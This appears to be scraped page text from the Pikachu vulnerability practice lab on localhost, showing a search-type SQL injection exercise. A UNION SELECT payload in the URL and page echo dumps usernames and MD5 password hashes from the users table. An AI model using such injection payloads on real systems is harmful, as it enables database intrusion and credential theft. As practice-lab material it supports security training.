 127.0.0.1/vul/sqli/sqli_search.php?name=-1%25%27+union+select+1%2Cgroup_concat%28username%29%2Cgroup_concat%28password%29+from+users%23&submit=搜索#
achu 漏洞练习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
Scripting
搜索
用户名中含有-1%' union select 1,group_concat(username),group_concat(password) from users#的结果如下：
username：1
uid:admin,pikachu,test
email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
t
注入(post)